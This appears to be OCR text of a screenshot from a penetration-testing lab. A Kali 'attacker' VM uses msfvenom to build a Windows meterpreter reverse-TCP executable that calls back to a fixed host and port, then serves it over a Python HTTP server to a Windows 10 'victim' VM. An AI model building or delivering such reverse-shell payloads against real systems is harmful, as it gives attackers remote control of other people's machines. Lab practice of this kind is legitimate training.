 kali Linux Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 16:41
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=10.60.0.7 LPORT=4444 -
o ~/payload.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/payload.exe
┌──(root㉿kali)-[/home/kali]
└─# cd ~
┌──(root㉿kali)-[~]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.60.0.8 - - [27/Feb/2023 16:40:50] "GET / HTTP/1.1" 200 -
10.60.0.8 - - [27/Feb/2023 16:41:05] code 404, message File not found
10.60.0.8 - - [27/Feb/2023 16:41:05] "GET /favicon.ico HTTP/1.1" 404 -
Windows 10 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Directory listing for /
Not secure 10.60.0.7
Directory listing for /
.bashrc
.bashrc.original
.cache/
.face
.face.icon@
.msf4/
.profile
.ssh/
.zsh_history
.zshrc
payload.exe